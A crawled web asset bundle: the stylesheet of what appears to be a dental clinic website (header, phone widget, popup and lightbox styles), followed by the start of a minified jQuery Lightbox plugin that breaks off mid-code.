.sortlink-map {background: url(/media/images/sortlink-map.png) left top no-repeat;}

/* placeholder */
.inp::-webkit-input-placeholder {color:#aaa;}
.inp::-moz-placeholder          {color:#aaa;}/* Firefox 19+ */
.inp:-moz-placeholder           {color:#aaa;}/* Firefox 18- */
.inp:-ms-input-placeholder      {color:#aaa;}

/* maps */
.ymaps-touch-scroll-content{font-size:2.2em;}

/* Elements */
.videoWrapper16x9 {
	position: relative;
	padding-bottom: 56.25%; 
	padding-top: 25px;
	height: 0;
}
.videoWrapper16x9 iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


.header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 72px !important;
  padding: 0 30px;
  box-sizing: border-box;
}

.header b {
  display: inline-block;
}

.header #logo {
  margin: 0;
}

.header__info-description {
  font-size: 12px;
  line-height: 22px;
  text-align: right;
  color: #000000;
  display: flex;
  align-items: center;
  position: relative;
  margin-top: 4px;
}

.header__info-description .online {
  display: inline-block;
  border-radius: 50%;
  margin-right: 3px;
}

.header__info-description .online img {
  display: block
}

.header__info-phone_icon {
  width: 32px;
  height: 29.95px;
}


.header__info {
  display: block; 
  padding: 15px 0;
  padding-left: 20px;
}

.header__info-phone {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #CCC; }
    .mfp-preloader a:hover {
      color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px; }
  .mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px; }
  .mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444; }
  .mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.header__info-phone_text {
  font-size: 22px;
  line-height: 25px;
  color: #231F20 !important;
  text-decoration: none !important;
  margin-left: 3px;
}

.header__avatar-group {
  flex-wrap: wrap;
  display: flex;
  align-items: center;
}

.header__avatar-item {
  width: 32px;
  height: 32px;
  cursor: pointer;
  display: inline-block;
  border-radius: 50%;
  margin-left: 5px;
  transition: all .3s;
  position: relative;
  background: #45bacc;
}

.header__avatar-item:hover {
  transform: scale(1.18);
}

.header__avatar-group {
}

.dropdown-wrap {
  display: none;
  position: absolute;

}

.header__avatar-wrap:hover .dropdown-wrap {
  display: block;
  top: 100%;
  z-index: 99;
  left: -92px;
}

.header__avatar-wrap .dropdown {
  background: #fff;
  transition: all .3s;
  margin-top: 10px;
  padding: 10px 15px;
  overflow: visible;
  /* Drop Shadow */
  box-shadow: 0px 20px 20px rgba(98, 98, 98, 0.4);
  z-index: 99;
  overflow: hidden;
  border-radius: 2px;
  box-sizing: border-box;
  min-width: 225px;
}

.icon_name_phone {
  width: 30.32px;
  height: 28px;
}

.icon_name_phone {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 31 29' fill='none'%3e%3cpath d='M16.8086 0C12.2417 0 8.19969 2.32976 5.75308 5.88502C6.25942 6.22258 6.75299 6.68548 7.23035 7.28056C9.05558 4.49165 12.0068 2.53494 15.4214 2.1143L16.8084 4.51271L18.1953 2.11425C23.4441 2.76067 27.6162 7.0239 28.2491 12.3875L25.9017 13.8051L28.2492 15.2226C27.8261 18.8086 25.8164 21.8959 22.9652 23.7463C23.1468 24.1693 23.2491 24.6019 23.2672 25.0479C23.2806 25.3738 23.2477 25.6818 23.1815 25.9741C27.4255 23.6438 30.3182 19.0639 30.3182 13.8053C30.3182 6.19286 24.258 0 16.8086 0ZM20.2561 22.736C17.1418 20.1783 16.2709 21.4356 14.8578 22.8794C13.8713 23.8879 11.3748 21.782 9.21921 19.5791C7.06345 17.3759 5.00305 14.8251 5.98948 13.8169C7.40265 12.373 8.63261 11.4826 6.12903 8.30099C3.6263 5.11822 1.95791 7.56173 0.589081 8.96062C-0.991229 10.575 0.505806 16.5909 6.32422 22.5376C12.1434 28.4835 18.0305 30.0123 19.6099 28.3985C20.9785 26.9996 23.3704 25.2949 20.2561 22.736Z' fill='url(%23paint0_linear)'/%3e%3cpath d='M11 11.5963C11 10.8247 11.2731 10.199 11.8194 9.7194C12.3657 9.2398 13.0829 9 13.9711 9C14.831 9 15.5218 9.21456 16.0434 9.64368C16.5686 10.0728 16.8311 10.6317 16.8311 11.3205C16.8311 11.5152 16.8012 11.7117 16.7413 11.9101C16.6813 12.1048 16.6109 12.2779 16.5298 12.4293C16.4487 12.5772 16.3377 12.7395 16.1967 12.9162C16.0593 13.0892 15.9412 13.2281 15.8425 13.3327C15.7439 13.4336 15.6152 13.5616 15.4566 13.7167L13.6327 15.4368V15.4746H16.9263V17H11.111V15.6748L14.0874 12.8729C14.4081 12.5592 14.6319 12.2941 14.7588 12.0778C14.8892 11.8578 14.9544 11.627 14.9544 11.3854C14.9544 11.133 14.8575 10.922 14.6636 10.7525C14.4698 10.5794 14.2178 10.4929 13.9076 10.4929C13.5799 10.4929 13.3085 10.5975 13.0935 10.8066C12.882 11.0122 12.7763 11.2754 12.7763 11.5963V11.6342H11V11.5963Z' fill='url(%23paint1_linear)'/%3e%3cpath d='M21.214 17V15.7343H17.4446V14.0737C17.7865 13.3994 18.1777 12.6908 18.6182 11.9479C19.0623 11.2015 19.6403 10.2838 20.3522 9.19473H23.0484V14.1873H24V15.7343H23.0484V17H21.214ZM19.0887 14.2035V14.2576H21.2668V10.5362H21.2298C20.7188 11.3151 20.3064 11.9696 19.9927 12.4997C19.6826 13.0261 19.3813 13.5941 19.0887 14.2035Z' fill='url(%23paint2_linear)'/%3e%3cdefs%3e%3clinearGradient id='paint0_linear' x1='15.1591' y1='0' x2='15.1591' y2='29' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3clinearGradient id='paint1_linear' x1='17.5' y1='9' x2='17.5' y2='17' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3clinearGradient id='paint2_linear' x1='17.5' y1='9' x2='17.5' y2='17' gradientUnits='userSpaceOnUse'%3e%3cstop stop-color='%2345bacc'/%3e%3cstop offset='0.166667' stop-color='%2345bacc'/%3e%3cstop offset='1' stop-color='%2345bacc'/%3e%3c/linearGradient%3e%3c/defs%3e%3c/svg%3e");
  margin-right: 5px;
}

.icon-online {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8' fill='none'%3e%3ccircle cx='4' cy='4' r='2' fill='%236AC33C'/%3e%3ccircle cx='4' cy='4' r='3' stroke='%236AC33C' stroke-opacity='0.3' stroke-width='2'/%3e%3c/svg%3e");
  width: 8px;
  display: block;
  height: 8px;
}

.dropdown a {
  color: #231F20 !important;
  text-decoration: none !important;
}

.dropdown {
  border: 1px solid #e8e7e7;
}
.dropdown::after{
  content: '';
  width: 10px;
  display: block;
  position: absolute;
  top: 10px;
  left: 47%;
  height: 9px;
  background: #fff;
}
.dropdown__name {
  padding-top: 4px;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 20px;
  cursor: pointer;
}

.dropdown:before {
  content: '';
  width: 14px;
  display: block;
  position: absolute;
  top: 4px;
  left: 46%;
  height: 9px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='13' viewBox='0 0 14 13' fill='none'%3e%3cpath d='M7 0L13.364 6.36396H7H0.636039L7 0Z' fill='white' style='&%2310; stroke: %23e8e7e7;&%2310;'/%3e%3c/svg%3e");
}

.header__avatar-wrap a{
  color: #000 !important;
}


.header__avatar-wrap {
  position: relative;

}

.dropdown__text {
  margin: 0;
  line-height: 18px;
  padding-top: 3px;
}

.header__avatar-item .image {
  left: 2px;
  right: 2px;
  top: 2px;
  bottom: 2px;
  display: block;
  position: absolute;
  background-size: cover;
  border-radius: 50%;

}

.header__info-description{
  display: flex;
  justify-content: flex-end;
}
.header__info-description:after {
  content: '';
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='15' viewBox='0 0 8 15' fill='none'%3e%3cpath d='M1.57605 0.809814L2.42593 6.52042L6.94652 2.9291L1.57605 0.809814ZM2.28878 14.6959C4.25038 13.7065 5.55045 12.1763 6.0111 10.2967C6.46999 8.42423 6.07793 6.27998 4.80833 4.08335L3.94254 4.58376C5.11846 6.61831 5.42233 8.49793 5.03984 10.0586C4.65911 11.6121 3.58049 12.9244 1.83841 13.8031L2.28878 14.6959Z' fill='%23231F20'/%3e%3c/svg%3e");
  width: 6px;
  height: 13.41px;
  position: absolute;
  right: -8px;
  background-size: cover;
  top: -6px;
}

@media screen and (max-width: 995px) {
  #top {
    padding: 30px 7px;
    display: block;
    height: auto !important;
  }

  .header__info-phone_text {
    border-bottom: 1.4px dotted #0086d4;
    pointer-events: all;

  }
  .header__avatar-item{
    width: 24px;
    height: 24px;
  }
  .header__info-phone{
    margin-bottom: 10px;
    margin-top: 5px;
  }
  .header__info-description:after{
    top: -5px
  }

  .header__info-phone_icon {
    width: 25px;
    height: 25px;
  }

  .header__info-phone_text {
    font-size: 24px;
    letter-spacing: 0.4px;
    line-height: 20px;
    margin-right: 6px;
  }

  .header__info-description {
    font-size: 11px;
    margin-top: 0;
    line-height: normal;
  }

  .header__info {
    padding-top: 0;
  }

  .header__info-wrap {
    margin-left: auto;
  }

  .header__info-phone_text {
    border-bottom: 1.5px dotted #c5e159;
  }

  .header__info {
    width: 100%;
  }

  .header__info-description {
    display: block;
    text-align: left;
    margin-top: 0px;

  }

  .header__info-description:after {
    right: 0%;
  }

  .header__info {
    margin-top: 6px;
  }

  .header__info-phone_icon {
    width: 20px;
    height: 19px;
  }

  .header__info-phone_text {
    font-size: 18px;
  }
}
#wrapper{
  z-index: 100;
  margin-top: 20px !important;
}
.t-button {
  text-decoration: none !important;
  border-radius: 3px;
  font-size: 16px;
  padding: 9px 16px;
  background-color: #4EA9BD;
  color: #fff !important;  
}
.t-button:hover {
  opacity: 0.8;
}


.popup__col {
  max-width: 60%;
  width: 100%;
}
.popup .t-button{
  height: 56px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.popup .block__input {
  background: #FFF;
  border: 0.5px solid #ACACAC;
  box-sizing: border-box;
  border-radius: 3px;
  display: block;
  width: 100%;
  margin-bottom: 8px;
  padding: 20px 20px;
  max-width: 82%;
}

.popup .button {
  max-width: 72%;
  height: 56px;
  margin-top: 12px;
  font-size: 18px;
  float: none;
  /* width: 100%; */
  display: block;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;

}

.popup .snippet i {
  margin-right: 8px;

}

.popup .snippet {
  font-family: Arial;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
  max-width: 90%;
  margin-top: 13px;
  display: flex;
  align-items: center;
  justify-content: center;
  /* identical to box height, or 150% */


  color: #131313;

}

.fancybox-overlay .fancybox-skin:after {
  content: '';
  width: 100%;
  height: 3px;
  background: linear-gradient(180deg, #FFDC54 0%, #FED020 22.92%, #FFBB54 76.56%, #FFAF36 100%);
  border-radius: 3px 3px 0px 0px;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}

.popup__title {
  font-style: normal;
  font-weight: 600;
  font-size: 30px;
  font-family: Arial, Helvetica, sans-serif;
  line-height: 44px;
  /* identical to box height, or 116% */
  letter-spacing: -0.01em;
  color: #000000;
  margin: 0;
}

.popup__description {
  font-family: Arial;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  max-width: 88%;
  margin: 0;
  padding: 0;
  margin-top: 5px;
  margin-bottom: 17px;
  line-height: 24px;
  /* or 150% */


  color: #131313;
}

.popup__description b {
  background: rgba(254, 207, 58, 0.4);
}

.white-popup-block {
  max-width: 800px;
  background: #FFF;
  box-shadow: 0px 20px 30px rgba(34, 34, 34, 0.4) !important;
  padding: 33px 40px !important;
  padding-bottom: 20px !important;
  box-sizing: border-box;
  border-radius: 3px;
  background-image: url(/media/images/popup-email.png);
  background-repeat: no-repeat;
  min-height: 300px;
  background-position: 100%;
  position: relative;
  margin: auto;
}

.block__input.error {
  text-align: left;
}

@media (max-width: 860px) {

  .popup__col {
    max-width: 100%;
  }

  .popup .block__input {
    max-width: 100%;
  }

  .popup .button {
    max-width: 100%;
  }

  .popup__title {
    font-size: 26px;
    line-height: 32px;
    text-align: center;
  }

  .white-popup-block{
    background-image: none;
    max-width: 300px;
  }

  .popup__description {
    font-size: 13px;
    text-align: center;
  }

  .white-popup-block {
    padding: 20px 28px !important;

  }
  .header__info-phone{
    margin-top: 20px;
    justify-content: end;
  }
  #logo{
    padding: 0;
  }
  .header__info-description:after{
    right: 5%;
  }
}
.popup__col .t-button{
  width: 100%;
  width: 100%;
  display: block;
  max-width: 82%;
  text-align: center;
  background-size: contain;
}
.block__input.error{
  border-color: red;
  outline: none;
}
#phone-ajax b {
	font-size:16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dantistika.ru/media/js/lightbox/scripts/jquery.lightbox.min.js
body_size: 22493
content:
/*
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License - {@link http://opensource.org/licenses/mit-license.php}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 MIT License {@link http://creativecommons.org/licenses/MIT/}
 @example Visit {@link http://balupton.com/projects/jquery-lightbox} for more information.
*/
(function(b){if("object"!==typeof window.console||"undefined"===typeof window.console.emulated){if("object"!==typeof window.console||!("function"===typeof window.console.log||"object"===typeof window.console.log))window.console={},window.console.log=window.console.debug=window.console.warn=window.console.trace=function(){},window.console.error=function(){for(var a="An error has occured. More information will be available in the console log.",b=0;b<arguments.length&&"string"===typeof arguments[b];++b)a+=
"n"+arguments[b];if("undefined"!==typeof Error)throw Error(a);throw a;};else if("undefined"===typeof window.console.debug&&(window.console.debug=function(){for(var a=["console.debug:"],b=0;b<arguments.length;b++)a.push(arguments[b]);window.console.log.apply(window.console,a)}),"undefined"===typeof window.console.warn&&(window.console.warn=function(){for(var a=["console.warn:"],b=0;b<arguments.length;b++)a.push(arguments[b]);window.console.log.apply(window.console,a)}),"undefined"===typeof window.console.error&&
(window.console.error=function(){for(var a=["console.error"],b=0;b<arguments.length;b++)a.push(arguments[b]);window.console.log.apply(window.console,a)}),"undefined"===typeof window.console.trace)window.console.trace=function(){window.console.error.apply(window.console,["console.trace does not exist"])};window.console.emulated=!0}String.prototype.queryStringToJSON=String.prototype.queryStringToJSON||function(){var a=""+this,a=a.substring(a.indexOf("?")+1),a=a.replace(/+/g,"%20");if("{"===a.substring(0,
1)&&"}"===a.substring(a.length-1))return eval(decodeURIComponent(a));for(var a=a.split(/&(amp;)?/),c={},d=0,e=a.length;d<e;++d){var f=a[d]||null;if(null!==f&&(f=f.split("="),null!==f)){var g=f[0]||null;if(null!==g&&"undefined"!==typeof f[1]){f=f[1];g=decodeURIComponent(g);f=decodeURIComponent(f);try{f=eval(f)}catch(h){}var k=g.split(".");if(1===k.length)c[g]=f;else{var i="",j="";b.each(k,function(a,b){i+='["'+b.replace(/"/g,'"')+'"]';jsonCLOSUREGLOBAL=c;j="if ( typeof jsonCLOSUREGLOBAL"+i+' === "undefined" ) jsonCLOSUREGLOBAL'+
i+" = {}";eval(j);c=jsonCLOSUREGLOBAL;delete jsonCLOSUREGLOBAL});jsonCLOSUREGLOBAL=c;valueCLOSUREGLOBAL=f;j="jsonCLOSUREGLOBAL"+i+" = valueCLOSUREGLOBAL";eval(j);c=jsonCLOSUREGLOBAL;delete jsonCLOSUREGLOBAL;delete valueCLOSUREGLOBAL}}}}return c};Array.prototype.remove=function(a,b){var d=this.slice((b||a)+1||this.length);this.length=0>a?this.length+a:a;return this.push.apply(this,d)};Array.prototype.get=function(a,b){"first"===a?a=0:"last"===a?a=this.length-1:"prev"===a?a=this.index-1:"next"===a?
a=this.index+1:!a&&0!==a&&(a=this.index);b&&this.setIndex(a);return this.exists(a)?this[a]:void 0};Array.prototype.each=function(a){for(var b=0;b<this.length&&!1!==a(b,this[b],this);++b);return this};Array.prototype.validIndex=function(a){return 0<=a&&a<this.length};Array.prototype.setIndex=function(a){this.index=this.validIndex(a)?a:null;return this};Array.prototype.current=function(a){return this.get(a,!0)};Array.prototype.isEmpty=function(){return 0===this.length};Array.prototype.isSingle=function(){return 1===
this.length};Array.prototype.isNotEmpty=function(){return 0!==this.length};Array.prototype.isNotEmpty=function(){return 1<this.length};Array.prototype.isLast=function(a){a="undefined"===typeof a?this.index:a;return!this.isEmpty()&&a===this.length-1};Array.prototype.isFirst=function(a){a="undefined"===typeof a?this.index:a;return!this.isEmpty()&&0===a};Array.prototype.clear=function(){this.length=0};Array.prototype.next=function(a){return this.get(this.index+1,a)};Array.prototype.prev=function(a){return this.get(this.index-
1,a)};Array.prototype.reset=function(){this.index=null;return this};Array.prototype.set=function(a,b){if(a<this.length&&0<=a)this[a]=b;else throw Error("Array.prototype.set: [index] above this.length");return this};Array.prototype.loop=function(){return!this.index&&0!==this.index?this.current(0):this.next()};Array.prototype.add=function(){this.push.apply(this,arguments);return this};Array.prototype.insert=function(a,b){"number"!==typeof a&&(a=this.length);var a=a<=this.length?a:this.length,d=this.slice(a);
this.length=a;this.push(b);this.push.apply(this,d);return this};Array.prototype.exists=Array.prototype.exists||function(a){return"undefined"!==typeof this[a]};Array.prototype.has=Array.prototype.has||function(a){for(var b=!1,d=0,e=this.length;d<e;++d)if(a==this[d]){b=!0;break}return b};b.fn.once=b.fn.once||function(a,c,d){var e=b(this);d?(e.unbind(a,d),e.bind(a,c,d)):(d=c,e.unbind(a,d),e.bind(a,d));return e};b.fn.binder=b.fn.binder||function(a,c,d){var e=b(this);d?e.bind(a,c,d):e.bind(a,c);return e};
b.fn.lastclick=b.fn.lastclick||function(a,c){return b(this).binder("lastclick",a,c)};b.event.special.lastclick=b.event.special.lastclick||{setup:function(){b(this).bind("click",b.event.special.lastclick.handler)},teardown:function(){b(this).unbind("click",b.event.special.lastclick.handler)},handler:function(a){var c=function(){var a=b(this),c=a.data("lastclick-timeout")||!1;c&&clearTimeout(c);a.data("lastclick-timeout",!1)};(function(a){var e=this;c.call(e);var f=b(e);f.data("lastclick-clicks",(f.data("lastclick-clicks")||
0)+1);var g=setTimeout(function(){var h=f.data("lastclick-clicks");c.apply(e,[a]);f.data("lastclick-clicks",0);a.type="lastclick";b.event.handle.apply(e,[a,h])},300);f.data("lastclick-timeout",g)}).apply(this,[a])}};b.fn.preventDefault=b.fn.preventDefault||function(){return b(this).click(function(a){a.preventDefault();return!1})};b.LightboxClass=function(){this.construct()};b.fn.lightbox=function(a){b.Lightbox=b.Lightbox||new b.LightboxClass;if(b.Lightbox.ie6&&!b.Lightbox.ie6_support)return this;
var a=b.extend({start:!1,events:!0},a),c=b(this);a.events&&(c.preventDefault().once("lastclick",function(a){var e=b(this),e=c.index(e);if(!b.Lightbox.init(e,c)||!b.Lightbox.start())return!1;a.preventDefault();return!1}),c.addClass("lightbox-enabled"));if(a.start){b(this);if(!b.Lightbox.init(0,c))return this;b.Lightbox.start()}return this};b.extend(b.LightboxClass.prototype,{images:[],constructed:!1,compressed:null,src:null,baseurl:null,files:{compressed:{scripts:{lightbox:"scripts/jquery.lightbox.min.js",
colorBlend:"scripts/jquery.color.min.js"},styles:{lightbox:"styles/jquery.lightbox.min.css"}},uncompressed:{scripts:{lightbox:"scripts/jquery.lightbox.js",colorBlend:"scripts/jquery.color.js"},styles:{lightbox:"styles/jquery.lightbox.css"}},images:{prev:"images/prev.gif",next:"images/next.gif",blank:"images/blank.gif",loading:"images/loading.gif"}},text:{image:"Image",of:"of",close:"Close X",closeInfo:"You can also click anywhere outside the image to close.",download:"Download.",help:{close:"Закрыть",
interact:""},about:{text:"",title:"",link:""}},keys:{close:"c",prev:"p",next:"n"},handlers:{show:null},opacity:0.9,padding:null,speed:400,rel:"lightbox",auto_relify:!0,auto_scroll:"follow",auto_resize:!0,ie6:null,ie6_support:!0,colorBlend:null,download_link:!0,show_helper_text:!0,show_linkback:!0,show_info:"auto",show_extended_info:"auto",options:"show_helper_text auto_scroll auto_resize download_link show_info show_extended_info ie6_support colorBlend baseurl files text show_linkback keys opacity padding speed rel auto_relify".split(" "),
construct:function(a){var c="undefined"===typeof this.constructed||!1===this.constructed;this.constructed=!0;var d=c,a=a||{},e=function(a,b){if("object"===typeof a)for(var c in a)a[c]=e(a[c],b);else if("array"===typeof b){c=0;for(var d=a.length;c<d;++c)a[c]=e(a[c],b)}else a=b+a;return a};if(c&&"undefined"===typeof a.files){this.compressed=null;var f=b("script[src*="+this.files.compressed.scripts.lightbox+"]:first");0!==f.length?(b.extend(!0,this.files,this.files.compressed),this.compressed=!0):(f=
b("script[src*="+this.files.uncompressed.scripts.lightbox+"]:first"),0!==f.length&&(b.extend(!0,this.files,this.files.uncompressed),this.compressed=!1));null===this.compressed?(window.console.error("Lightbox was not able to find it's javascript script tag necessary for auto-inclusion."),d=!1):(this.src=f.attr("src"),this.baseurl=this.src.substring(0,this.src.indexOf(this.files.scripts.lightbox)),this.files=e(this.files,this.baseurl),a=b.extend(a,this.src.queryStringToJSON()));this.images.image={src:"",
